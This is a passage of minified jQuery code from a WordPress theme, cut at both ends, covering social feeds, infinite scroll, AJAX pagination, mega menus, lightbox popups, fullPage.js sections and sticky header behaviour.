error")}t.attr("data-appear-success","true")}};return{init:function(){g(window).load(function(){v.utils.LazyLoad(l,{load:function(){g.isFunction(window.Instafeed)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.instafeed.js"],t)}}).observe()})}}},v.component.tweetsFeed=function(e){var s=g(e),t=function(){s.attr("id","la_tweets_"+v.utils.randomID);var n=s,e=n.attr("data-widget-id"),t=n.attr("data-profile"),a,i={id:"",profile:{screenName:"lastudioweb"},dataOnly:!0,maxTweets:n.attr("data-amount"),customCallback:o};function o(e){for(var t="",a=0,i=e.length;a<i;a++){var o=e[a];t+='<div class="tweet-feed-item"><div class="tweet-content">'+o.tweet+'</div><div class="tweet-infos">'+o.author+'</div><div class="tweet-link"><a href="'+o.permalinkURL+'"><i class="fa fa-twitter"></i>'+o.time+"</a></div></div>"}n.html(t),g(".tweet-content a.link.customisable",n).each(function(){var e=g(this);e.html(e.attr("href"))}),n.parent(".twitter-feed").hasClass("tweets-slider")&&n.slick({arrows:!1,infinite:!0,autoplay:!1,autoplaySpeed:5e3,adaptiveHeight:!0,speed:1e3,rtl:v.utils.isRTL()})}e&&(i.id=e),t&&(i.profile={screenName:t}),twitterFetcher.fetch(i)};return{init:function(){g(window).load(function(){v.utils.LazyLoad(s,{load:function(){"undefined"!=typeof twitterFetcher?t():v.core.loadDependencies([v.core.path.plugins+"jquery.twitterFetcher.js"],t)}}).observe()})}}},v.component.InfiniteScroll=function(e){var a=g(e),t=a.data("item_selector"),i=a.data("page_num"),o=a.data("page_num_max"),n,s,r={navSelector:a.data("navSelector")||".la-pagination",nextSelector:a.data("nextSelector")||".la-pagination a.next",loading:{finished:function(){g(".la-infinite-loading",a).remove()},msg:g("<div class='la-infinite-loading'><div class='la-loader spinner3'><div class='dot1'></div><div class='dot2'></div><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>")}},l=function(){var e;a.parent().append('<div class="la-infinite-container-flag"></div>'),r=g.extend(r,{itemSelector:t,state:{currPage:i},maxPage:o,debug:!1}),a.infinitescroll(r,function(e){var e=g(e),t,e=(a.data("isotope")?(a.isotope("insert",e.addClass("showmenow")),-1!=g.inArray("AdvancedMasonry",a.data("la_component"))&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[a]),a.isotope("layout")),a.trigger("LA:Masonry:ajax_loadmore",[a])):(e.each(function(e){0==e&&(e=1),g(this).css({"animation-delay":100*e+"ms","-webkit-animation-delay":100*e+"ms"})}),e.addClass("fadeInUp animated")),v.core.initAll(e),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),g(".la-infinite-loading",a).remove(),g(".la-infinite-container-flag",a.parent()).length&&v.utils.getOffset(g(".la-infinite-container-flag",a.parent())).y<window.innerHeight-200&&a.infinitescroll("retrieve"),a.data("infinitescroll"));try{g(".blog-main-loop__btn-loadmore").removeClass("loading"),o==e.options.state.currPage&&g(".blog-main-loop__btn-loadmore").addClass("nothing-to-load")}catch(e){v.utils.logger.set(e,"infinitescroll","error when call")}}),a.hasClass("infinite-show-loadmore")&&a.infinitescroll("pause"),g(".la-infinite-container-flag",a.parent()).length&&v.utils.getOffset(g(".la-infinite-container-flag",a.parent())).y<window.innerHeight-200&&a.infinitescroll("retrieve"),g(document).on("click",".blog-main-loop__btn-loadmore a",function(e){if(e.preventDefault(),g(this).parent().hasClass("loading"))return!1;g(this).parent().addClass("loading"),g(this).parent().parent().find(".la-infinite-container").infinitescroll("retrieve")})},c;return{init:function(){g.isFunction(g.fn.infinitescroll)?l():v.core.loadDependencies([v.core.path.plugins+"jquery.infinitescroll.js"],l)}}},v.component.WooThreeSixty=function(e){var i=g(e),t,a;if(""!=i.data("woothreesixty_vars"))return a=function(){var e=i.data("woothreesixty_vars"),t=JSON.parse(e.images);try{var a=i.ThreeSixty({totalFrames:t.length,currentFrame:1,endFrame:t.length,framerate:e.framerate,playSpeed:e.playspeed,imgList:".threesixty_images",progress:".spinner",filePrefix:"",height:e.height,width:e.width,navigation:e.navigation,imgArray:t,responsive:e.responsive,drag:e.drag,disableSpin:e.spin});v.utils.eventManager.publish("LA:WooThreeSixty",[a,i])}catch(e){v.utils.logger.display(e)}},{init:function(){g.isFunction(g.fn.ThreeSixty)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.threesixty.js"],a)}}},v.component.InlineSVG=function(e){var t=g(e),a=t.data(),i,o,n={type:a.type||"oneByOne",duration:a.duration||150,file:a.svg},s=function(){var e=new Vivus(t[0],n);a.hover&&g(a.hover).hasClass("active-svg-effect")&&g(a.hover).on("mouseenter",function(){e.stop().reset().play(2)}).on("mouseleave",function(){e.finish()})};return{init:function(){"undefined"==typeof Vivus?v.core.loadDependencies([v.core.path.plugins+"vivus.js"],s):s()}}},v.component.HotSpotImages=function(t){var e,a=g(t).data("tooltip-func"),i;return{init:function(){g("> img",g(t)).on("click",function(e){g(t).find(".hotspot__item.open,.nttip.open").removeClass("open")}),"hover"==a&&g(".la_hotspot_wrap",g(t)).on("mouseenter",function(e){1024<h.width()&&g(this).find(">.hotspot__item,>.nttip").addClass("open")}).on("mouseleave",function(e){1024<h.width()&&g(this).find(">.hotspot__item,>.nttip").removeClass("open")}),g(".la_hotspot_wrap",g(t)).on("click",function(e){e.preventDefault(),g(this).siblings(".la_hotspot_wrap").find(">.hotspot__item,>.nttip").removeClass("open"),g(e.target).is(".tipclose")||g(e.target).parent().is(".tipclose")?g(this).find(">.hotspot__item,>.nttip").removeClass("open"):g(this).find(">.hotspot__item,>.nttip").addClass("open")}),g(".tipclose",g(t)).on("click",function(e){e.preventDefault(),g(this).closest(".la_hotspot_wrap").find(">.hotspot__item,>.nttip").removeClass("open")}),v.utils.LazyLoad(g(".la_hotspot_wrap",g(t)),{load:function(e){g(e).addClass("animated-in")}}).observe()}}},v.core.MegaMenu=function(){function l(e,t,a,i){var e,o,a,n,s,r,l,c,r,s,a,c,o;g(".megamenu-inited",e).length||0!=(e=g("> .sub-menu",e)).length&&(a<(o=e.outerWidth())&&(o=a),i||(a=parseInt(t.css("padding-left")),n=parseInt(t.css("padding-right")),s=e.parent().outerWidth(),r=0,l=v.utils.getOffset(t),(c=v.utils.getOffset(e)).x-l.x-a+(r=s<o?-(o-s)/2:0)<0&&(r=-(c.x-l.x-a)),c.x+o+r>l.x+t.outerWidth()-n&&(r-=c.x+o+r-(l.x+t.outerWidth()-n)),e.css("left",r).css("left")),i&&(s=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,a=e.offset(),c=e.outerHeight(),o=h.scrollTop(),a.top-o+c>s)&&e.css({top:s-a.top+o-c-20}),e.addClass("megamenu-inited"))}function o(e,t,a){var e,i,a,t,o,n,s,r,l,s;g(".submenu-inited",e).length||0!=(e=g("> .menu",e)).length&&(a<(i=e.outerWidth())&&(i=a),a=g(t),t=parseInt(a.css("padding-left")),o=parseInt(a.css("padding-right")),n=e.parent().outerWidth(),s=0,r=v.utils.getOffset(a),(l=v.utils.getOffset(e)).x-r.x-t+(s=n<i?-(i-n)/2:0)<0&&(s=-(l.x-r.x-t)),l.x+i+s>r.x+a.outerWidth()-o&&(s-=l.x+i+s-(r.x+a.outerWidth()-o)),e.css("left",s).css("left"),e.addClass("submenu-inited"))}function e(e,t){e.find("> .dl-menu > div > ul > li").unwrap().unwrap(),e.find(".sub-menu, ul.children").addClass("dl-submenu"),e.dlmenu(g.extend({backLabel:la_theme_config.i18n.backtext,animationClasses:v.ui.MobileMenuEffect()},t))}v.utils.eventManager.subscribe("LA:MegaMenu:ComponentSubMenuPosition",function(e,t,a,i){g.exists(t)&&t.each(function(){g(">.menu",g(this)).removeAttr("style"),g(">.menu.submenu-inited",g(this)).removeClass("submenu-inited"),o(g(this),a,i)})}),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",g(".header-top-elements").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-main .la_com_action--dropdownmenu"),".header-main",g(".header-main").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",g(".site-header-mobile").width()]),v.utils.eventManager.subscribe("LA:MegaMenuBuilder:MenuPosition",function(e,t){g.exists(t)&&(t.closest(".lahfb-content-wrap").addClass("position-relative"),t.each(function(){var e=g(this),s=e.closest(".lahfb-content-wrap"),r=s.width(),t=!1;g("li.mega .megamenu-inited",e).removeClass("megamenu-inited"),g("li.mega > .sub-menu",e).removeAttr("style"),g("li.mega",e).each(function(){var e=g(this),t=g("> .sub-menu",e),a=g("> .sub-menu > .mm-mega-li",e),i=parseInt(a.data("maxWidth")?a.data("maxWidth"):a.css("maxWidth")),o=s,n=1920;i<(n=r<n?r:n)&&(n=parseInt(i)),e.hasClass("mm-popup-force-fullwidth")&&(a.data("maxWidth",i).css("maxWidth","none"),g("> ul",a).css("width",i),n=h.width(),o=g("body.zuka-body")),t.width(n),l(e,o,r,!1)})}))}),v.utils.eventManager.publish("LA:MegaMenuBuilder:MenuPosition",[g(".lahfb-nav-wrap.has-megamenu")]),h.on("resize",function(){v.utils.eventManager.publish("LA:MegaMenuBuilder:MenuPosition",[g(".lahfb-nav-wrap.has-megamenu")]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",g(".header-top-elements").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",g(".site-header-mobile").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-main .la_com_action--dropdownmenu"),".header-main",g(".header-main").width()])});var t=function(){e(g("#la_mobile_nav"),{}),g("#la_dlmenu_main").length&&e(g("#la_dlmenu_main"),{animationClasses:{classin:"dl-animate-in-2",classout:"dl-animate-out-2"}})},a;g.isFunction(g.fn.dlmenu)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.dlmenu.js"],t),c.on("click","html.support-touch-click .mega-menu > li.menu-item-has-children > a",function(e){g(this).parent().siblings().removeClass("go-go"),g(this).parent().hasClass("go-go")||(e.preventDefault(),g(this).parent().addClass("go-go"))})},v.core.SitePreload=function(){setTimeout(function(){d.removeClass("site-loading")},500),h.load(function(){d.removeClass("site-loading")}),h.on("beforeunload",function(e){"safari"!=v.utils.browser.name&&(void 0===window.hack_beforeunload_time||void 0!==window.hack_beforeunload_time&&1e3<e.timeStamp-window.hack_beforeunload_time)&&(g("#page.site").css("opacity","0"),d.addClass("site-loading"))}),g(document).on("click",'a[href^="tel:"], a[href^="mailto:"], a[href^="callto"], a[href^="skype"], a[href^="whatsapp"]',function(e){window.hack_beforeunload_time=parseInt(e.timeStamp)}),h.on("pageshow",function(e){e.originalEvent.persisted&&d.removeClass("site-loading")}),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),v.utils.eventManager.subscribe("LA:Component:LazyLoadImage",function(e,t){t.find("img[data-lazy-src], img[data-lazy-original]").each(function(e,t){var a=t.getAttribute("data-lazy-srcset"),i=t.getAttribute("data-lazy-sizes"),o=t.getAttribute("data-lazy-src")||t.getAttribute("data-lazy-original");a&&t.setAttribute("srcset",a),i&&t.setAttribute("sizes",i),o&&t.setAttribute("src",o),g(t).removeClass("lazyload")})})},v.core.FixVCRowFullWidth=function(){var d;function e(){var e=g('[data-vc-full-width="true"]');g.each(e,function(){var e=g(this);e.css("right",e.css("left")).css("left","")})}v.utils.isActiveVC()&&(g(".la-shortcode-maps").each(function(){g(this).closest(".wpb_wrapper").height("100%")}),h.on("load resize",function(){var e=g(".map-full-height");e.css("height",e.closest(".vc_column-inner ").height())}),d=g("#main.site-main"),c.on("vc-full-width-row",function(e){for(var t=1;t<arguments.length;t++){var a=g(arguments[t]),i=(a.addClass("vc_hidden"),a.next(".vc_row-full-width")),o=(i.length||(i=a.parent().next(".vc_row-full-width")),parseInt(a.css("margin-left"),10)),n=parseInt(a.css("margin-right"),10),s=0-i.offset().left-o+d.offset().left+parseInt(d.css("padding-left")),r=d.width(),l=parseInt(a.css("maxWidth")),l,r,c;0<l&&l<r&&(s<0&&(s+=(r-l)/2),r=l),a.css({position:"relative",left:s,"box-sizing":"border-box",width:r}),a.data("vcStretchContent")||((r=r-(l=(l=-1*s)<0?0:l)-i.width()+o+n)<0&&(r=0),a.css({"padding-left":l+"px","padding-right":r+"px"})),g.exists(a.find('[data-la_component="AdvancedMasonry"]'))&&a.find('[data-la_component="AdvancedMasonry"]').each(function(){!1==!!g(this).data("data-advancedmasonry-setwidth")&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[g(this)]),g(this).attr("data-advancedmasonry-setwidth",!0))}),a.attr("data-vc-full-width-init","true"),a.addClass("vc-has-modified").removeClass("vc_hidden")}}),"undefined"==typeof vc_js?h.on("load resize",function(){c.trigger("vc-full-width-row",g('[data-vc-full-width="true"]'))}):c.trigger("vc-full-width-row",g('[data-vc-full-width="true"]')),v.utils.isRTL())&&(c.on("vc-full-width-row",function(){e()}),e())},v.core.ElementAjaxClickEvent=function(){c.on("click",".elm-loadmore-ajax a",function(e){e.preventDefault();var t=g(this).closest(".elm-loadmore-ajax"),a,i,e,o,n,s,r,n,o;t.hasClass("is-loading")||(a=g(t.data("container")),i=t.data("item-class"),e=t.data("query-settings"),o=t.data("request"),n=t.data("public-nonce"),s=parseInt(t.data("paged")),r=parseInt(t.data("max-page")),s<r&&(e.atts.paged=s+1,n={action:"la_get_shortcode_loader_by_ajax",tag:e.tag,data:e,_vcnonce:n},t.addClass("is-loading"),o={url:o,method:"POST",dataType:"html",data:n,cache:!1,ajax_request_id:{container:t.data("container"),paged:e.atts.paged}},g.ajax(o).done(function(e){var e=g(e).find(i);a.hasClass("la-slick-slider")?(a.slick("slickAdd",e),a.slick("setPosition")):a.hasClass("la-isotope-container")?(a.isotope("insert",e.addClass("showmenow")),"AdvancedMasonry"==a.data("la_component")&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[a]),a.isotope("layout")),a.trigger("LA:Masonry:ajax_loadmore",[a])):e.addClass("fadeIn animated").appendTo(a),v.core.initAll(e),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),t.data("paged",s+1),t.removeClass("is-loading"),r===s+1&&t.addClass("hide")})))}).on("click",".elm-pagination-ajax a",function(e){var e,o,n,s,r,t,a,i,e,l,t,i;e.preventDefault(),g(this).closest(".elm-pagination-ajax").hasClass("is-loading")||(e=g(this),o=e.closest(".elm-pagination-ajax"),n=g(o.data("container")),s=!!o.data("parent-container")&&g(o.data("parent-container")),r=o.data("item-class"),t=o.data("query-settings"),a=o.data("request"),i=o.data("public-nonce"),e=parseInt(v.utils.getUrlParameter("la_paged",e.attr("href"))),l=o.data("append-type"),0<e&&(t.atts.paged=e,t={action:"la_get_shortcode_loader_by_ajax",tag:t.tag,data:t,_vcnonce:i},o.addClass("is-loading"),i={url:a,method:"POST",dataType:"html",data:t,cache:!0,ajax_request_id:{container:!!o.data("parent-container")&&o.data("parent-container"),paged:e}},g.ajax(i).done(function(e,t,a){var i=g(e).find(r);n.hasClass("la-slick-slider")?(n.slick("unslick").removeData("initAutoCarousel"),i.appendTo(n.empty())):n.data("isotope")?(n.isotope("remove",n.isotope("getItemElements")),n.isotope("insert",i.addClass("showmenow")),"AdvancedMasonry"==n.data("la_component")?(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[n]),n.isotope("layout")):setTimeout(function(){n.isotope("layout")},400),n.trigger("LA:Masonry:ajax_pagination",[n])):(i.addClass("fadeIn animated"),i.appendTo(n.empty())),v.core.initAll(s||n),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),o.removeClass("is-loading"),o.find(".la-pagination").html(g(e).find(".la-pagination").html())})))}).on("click",".la-favorite-link a",function(e){e.preventDefault();var t=g(this),e=t.data("favorite_id"),a;t.hasClass("loading")||t.hasClass("exists")||((a=g('a[data-favorite_id="'+e+'"]')).addClass("loading"),g.ajax({url:v.core.path.ajaxUrl,method:"POST",dataType:"json",data:{action:"la_helpers_favorite",type:t.hasClass("added")?"remove":"add",post_id:e,security:v.core.path.security.favorite_posts}}).done(function(e){a.removeClass("loading"),e.success&&(t.hasClass("added")?a.removeClass("added exists"):a.addClass("added exists"),a.find(".favorite_count").html(e.data.count))}).fail(function(){a.removeClass("loading")}))})},v.core.ElementClickEvent=function(){c.on("click",".la_com_action--searchbox.searchbox__01 .component-target",function(e){e.preventDefault(),d.addClass("open-search-form"),setTimeout(function(){g(".searchform-fly .search-field").focus()},600)}).on("click",".la_com_action--aside_header .component-target,.btn-aside-toggle",function(e){e.preventDefault(),g.exists(g(".header--menu-burger"))?(d.removeClass("open-header-aside"),d.toggleClass("open-burger-menu")):(d.removeClass("open-burger-menu"),d.toggleClass("open-header-aside"))}).on("click",".btn-close-search",function(e){e.preventDefault(),d.removeClass("open-search-form")}),c.on("click",".site-header-mobile .la_com_action--primary-menu",function(e){e.preventDefault(),g(this).toggleClass("active"),d.toggleClass("open-mobile-menu")}).on("touchend click",".la-overlay-global,.header-aside-overlay",function(e){e.preventDefault(),g(".la_com_action--primary-menu,.la_com_action--dropdownmenu").removeClass("active"),d.removeClass("open-aside open-search-form open-cart-aside open-mobile-menu open-advanced-shop-filter open-header-aside open-master-aside open-overlay open-burger-menu")}).on("touchend click",".site-main,.section-page-header",function(e){g(".site-header-mobile .la_com_action--primary-menu").removeClass("active"),d.removeClass("open-mobile-menu")}).on("click",".footer-handheld-footer-bar .la_com_action--dropdownmenu .component-target",function(e){e.preventDefault();var e=g(this).parent();d.removeClass("open-mobile-menu open-search-form"),e.hasClass("active")?(e.removeClass("active"),d.removeClass("open-overlay")):(e.addClass("active"),e.siblings().removeClass("active"),d.addClass("open-overlay"))}).on("click",".footer-handheld-footer-bar .la_com_action--searchbox",function(e){e.preventDefault();var e=g(this);e.hasClass("active")?(d.removeClass("open-mobile-menu open-search-form"),e.removeClass("active")):(d.addClass("open-search-form"),e.addClass("active"),e.siblings().removeClass("active"),d.removeClass("open-overlay"))}),h.on("load scroll",function(){h.scrollTop()>h.height()+100?g(".backtotop-container").addClass("show"):g(".backtotop-container").removeClass("show")}),c.on("click",".btn-backtotop",function(e){e.preventDefault(),s.animate({scrollTop:0},800)}),c.on("click",".la-popup:not(.wpb_single_image), .banner-video .banner--link-overlay, .la-popup.wpb_single_image a,.la-popup-slideshow",function(e){e.preventDefault();var t=g(this),e=function(){lightcase.start({href:t.attr("href"),showTitle:!1,showCaption:!1,maxWidth:h.width(),maxHeight:h.height(),iframe:{width:1280,height:720},onFinish:{createOverlay:function(){lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>')}},onClose:{qux:function(){g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}}})};g.fn.lightcase?e():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],e)}).on("click",".custom-lighcase-btn-close, .popup-button-continue, .custom-lightcase-overlay",function(e){e.preventDefault();try{lightcase.close()}catch(e){}}).on("click",".vc_message_box > .close-button",function(e){var t,a;e.preventDefault(),g(this).closest(".vc_message_box").slideUp(300)})},v.core.FullPageJs=function(){function n(e,t,a){var i=e.index(),o=t.index(),n;o<i&&(n=o,o=i,i=n),"up"==a?(g(">.fp-tableCell",e).removeClass("go-down is-active").addClass("go-up"),1<o-i&&g(">.fp-tableCell",g(".vc_section.la_fp_section").slice(i,o)).removeClass("go-down").addClass("go-up")):(g(">.fp-tableCell",e).removeClass("go-up is-active").addClass("go-down"),1<o-i&&g(">.fp-tableCell",g(".vc_section.la_fp_section").slice(i,o)).removeClass("go-up").addClass("go-down")),g(">.fp-tableCell",t).removeClass("go-up go-down").addClass("is-active")}function e(e,t){}function t(){g(".la_fp_section:not(.active) > .fp-tableCell").addClass("go-up"),g(".la_fp_section.active > .fp-tableCell").addClass("is-active")}var s,r,a,i,a;void 0!==g.fn.fullpage&&(s=[],r=[],g('<div class="la-fp-arrows"><ul><li class="prev"><i></i></li><li class="num"><span class="current">01</span><span class="total">01</span></li><li class="next"><i></i></li></ul></div>').appendTo(d),c.on("click",".la-fp-arrows .prev",function(e){e.preventDefault(),g.fn.fullpage.moveSectionUp()}).on("click",".la-fp-arrows .next",function(e){e.preventDefault(),g.fn.fullpage.moveSectionDown()}),l.addClass("la_fp_section fp-auto-height").attr("data-anchor","colophon").appendTo(w),g(".vc_section.la_fp_section").each(function(){var e=g(this).attr("data-anchor"),t=g(this).attr("data-fp-tooltip"),e=e||v.utils.randomID(),t=t||"";if(s.push(e),r.push(t),0==g(".la_fp_slide.la_fp_child_section",g(this)).length){var t=g('<div class="fp-bg" data-parent-anchor="'+e+'"></div>'),a=getComputedStyle(g(this).get(0)),i={},o;for(o in a)0==o.indexOf("background")&&""!=a[o]&&(i[o]=a[o]);t.css(i),g(this).addClass("dont-need-bg").prepend(t)}}),g.exists(g("#section_page_header"))&&g("#section_page_header").remove(),i=w.data("fp-animation"),a=g.extend({sectionSelector:".la_fp_section",slideSelector:".la_fp_slide",navigation:!1,anchors:s,navigationTooltips:r,paddingTop:v.utils.getAdminbarHeight(),onLeave:function(e,t,a){1<t?d.removeClass("fp-active-firstsection"):d.addClass("fp-active-firstsection");var i=g(this),o=g("#la_full_page > .fp-section:nth-child("+t+")");g(".la-fp-arrows .num .current").html(t<10?"0"+t:t),o.hasClass("site-footer")?i.addClass("last-before-footer no-effect"):"up"==a?(o.hasClass("last-before-footer")&&o.addClass("no-effect"),i.hasClass("last-before-footer")&&i.removeClass("no-effect")):i.siblings(".last-before-footer").removeClass("no-effect"),i.hasClass("last-before-footer")&&"down"==a&&i.css({transform:"translateY(-"+l.innerHeight()+"px)","-webkit-transform":"translateY(-"+l.innerHeight()+"px)","-moz-transform":"translateY(-"+l.innerHeight()+"px)"}),o.hasClass("last-before-footer")&&o.css({transform:"translateY(0)","-webkit-transform":"translateY(0)","-moz-transform":"translateY(0)"}),(i.find(".fp-slides").length?i.find(".fp-slide.active .wpb_animate_when_almost_visible.wpb_start_animation"):i.find(".wpb_animate_when_almost_visible.wpb_start_animation")).removeClass("wpb_start_animation"),n(i,o,a),1<t?"down"==a?(g(".site-header").addClass("is-sticky"),g(".site-header-mobile").addClass("is-sticky"),g(".site-header-inner").removeClass("sticky--pinned").addClass("sticky--unpinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).hide(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).hide()):(g(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).show(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).show()):(g(".site-header").removeClass("is-sticky"),g(".site-header-mobile").removeClass("is-sticky"),g(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).show(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).show()),w.trigger("la_event_fp:onLeave",[e,t,a])},afterLoad:function(e,t){var a=g(this);a.hasClass("site-footer")&&a.prev(".vc_section").addClass("last-before-footer"),(g.exists(a.find(".fp-slides"))?a.find(".fp-slide.active .wpb_animate_when_almost_visible:not(.wpb_start_animation)"):a.find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)")).addClass("wpb_start_animation"),w.trigger("la_event_fp:afterLoad",[e,t])},afterRender:function(){g(".la-fp-arrows .num .total").html(s.length),d.hasClass("enable-header-transparency")&&u.addClass("fp-header-is-transparency"),d.addClass("fp-active-firstsection"),t(),g("#fp-nav ul li, .fp-slidesNav ul li").each(function(){g(this).find(">a").append('<b class="num">'+(g(this).index()+1)+"</b>")}),g("#fp-nav li:gt("+parseInt(s.length-1)+")").remove(),w.trigger("la_event_fp:afterRender")},afterResize:function(){w.trigger("la_event_fp:afterResize")},afterResponsive:function(e){w.trigger("la_event_fp:afterResponsive",[e])},afterSlideLoad:function(e,t,a,i){var o;g(this).find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").addClass("wpb_start_animation"),w.trigger("la_event_fp:afterSlideLoad",[e,t,a,i])},onSlideLeave:function(e,t,a,i,o){var n;g(this).find(".wpb_animate_when_almost_visible.wpb_start_animation").removeClass("wpb_start_animation"),w.trigger("la_event_fp:onSlideLeave",[e,t,a,i,o])}},la_theme_config.fullpage),0==g(".vc_section.la_fp_fixed_top").length&&(a.fixedElements=a.fixedElements.replace(".la_fp_fixed_top","")),0==g(".vc_section.la_fp_fixed_bottom").length&&(a.fixedElements=a.fixedElements.replace(".la_fp_fixed_bottom","")),a.fixedElements=a.fixedElements.replace(/^,+/,""),d.removeClass("admin-bar"),g(atob("I3dwYWRtaW5iYXI=")).css("position","absolute").addClass("hidden"),w.fullpage(a),h.resize(function(){try{g.fn.fullpage.reBuild()}catch(e){v.utils.logger.display(e)}}))},v.core.HeaderSticky=function(){var n=la_theme_config.header_height,l=g("#lastudio-header-builder"),i="none",t=h.scrollTop(),e,c=(h.on("scroll",function(){var e=h.scrollTop();i=t<e?"down":e===t?"none":"up",t=e}),g.exists(f)&&(e={offset_top:v.utils.getAdminbarHeight()},f.la_sticky(e),h.on("resize",function(){setTimeout(function(){d.trigger("la_sticky:recalc")},300)})),!!d.hasClass("header-sticky-type-auto")),e=function(){var e=h.width(),t=n.desktop.normal,a=n.tablet.normal,i=n.mobile.normal,o=0;g.exists(l)&&(o=g(".lahfbhinner").outerHeight(),g(".lahfb-wrap-sticky-height").height(o)),992<e?g.exists(u)&&(t=a=p.outerHeight(),1300<e?g(".la-header-sticky-height").height(t):g(".la-header-sticky-height").height(a)):g.exists(m)&&(i=_.outerHeight(),g(".la-header-sticky-height-mb").height(i))};function a(){var i,o,n,s,r;g.exists(u)&&(o=g(".site-header-outer",i=u),n=p,s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y}).on("scroll",function(e){var t,a;h.width()<992||(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),(a=c?r-v.utils.getAdminbarHeight()+o.outerHeight():a)<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}function o(){var i,o,n,s,r;g.exists(m)&&(o=g(".site-header-outer",i=m),n=_,s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y}).on("scroll",function(e){var t,a;992<h.width()||(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),(a=c?r-v.utils.getAdminbarHeight()+o.outerHeight():a)<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}function s(){var a;g.exists(g(".footer-handheld-footer-bar"))&&(a=g(".footer-handheld-footer-bar"),h.on("scroll",function(e){var t;600<h.width()||((t=parseInt(la_theme_config.header_height.mobile.normal))<20&&(t=100),h.scrollTop()>t?"down"==la_theme_config.mobile_bar?"down"==i?a.removeClass("sticky--unpinned").addClass("sticky--pinned"):a.removeClass("sticky--pinned").addClass("sticky--unpinned"):"up"==la_theme_config.mobile_bar&&("up"==i?a.removeClass("sticky--unpinned").addClass("sticky--pinned"):a.removeClass("sticky--pinned").addClass("sticky--unpinned")):a.removeClass("sticky--pinned sticky--unpinned"))}))}function r(){var i,o,n,s,r;g.exists(l)&&(o=g(".lahfbhouter",i=l),n=g(".lahfbhinner",l),s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y,g("#page").hasClass("lahfb-header-vertical-no-toggle")&&992<h.width()&&(i.removeClass("is-sticky"),n.removeClass("sticky--unpinned sticky--pinned").removeAttr("style"))}).on("scroll",function(e){var t,a;g("#page").hasClass("lahfb-header-vertical-no-toggle")&&992<h.width()?(i.removeClass("is-sticky"),n.removeClass("sticky--unpinned 